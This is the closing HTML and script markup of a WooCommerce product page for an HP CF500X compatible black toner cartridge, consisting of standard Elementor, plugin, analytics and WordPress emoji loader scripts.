			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"51d0e75f50"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"955fdfe4b9"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4899","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"955fdfe4b9"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"d4464e0656","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"9adafba0a7"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b8966eb8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4899,"title":"HP%20CF500X%20%28202X%29%20Compatible%20Toner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1462":{"name":"fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)","price":70},"1448":{"name":"fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield","price":60},"1736":{"name":"Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer","price":120},"1464":{"name":"fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)","price":80},"4899":{"name":"HP CF500X (202X) Compatible Toner - Black","price":176.99}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"24f9806429"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4899","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
